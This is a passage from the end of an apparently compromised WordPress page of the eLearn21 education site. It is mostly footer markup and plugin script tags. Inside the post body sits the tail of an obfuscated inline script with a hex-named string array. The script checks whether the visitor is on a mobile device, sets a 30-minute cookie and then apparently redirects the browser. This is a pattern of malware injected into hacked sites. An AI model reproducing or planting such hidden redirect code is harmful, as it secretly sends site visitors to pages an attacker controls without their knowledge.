)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
// ]]&gt;</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->	

</article><!-- #post-## -->
				
			
			</main><!-- #main -->
		</div><!-- #primary -->

		

		</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-main">

			<div class="container">
								<div class="clear"></div>
			</div><!-- .container -->
		
		</div><!-- .main-footer -->

		
<div class="bottom-bar">
	<div class="container">
				<div class="site-info">
			&copy; 2011-2026 <a href="http://elearn21.cliu.org/">eLearn21</a> | Carbon Lehigh Intermediate Unit 21 | 4210 Independence Drive | Schnecksville, PA 18078						 
		</div><!-- .site-info -->	</div><!-- .container -->

</div><!-- .bottom-bar -->		
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="scroll-to-top" title="Back To Top"><span class="up-arrow"></span></a><script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/js/bootstrap.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>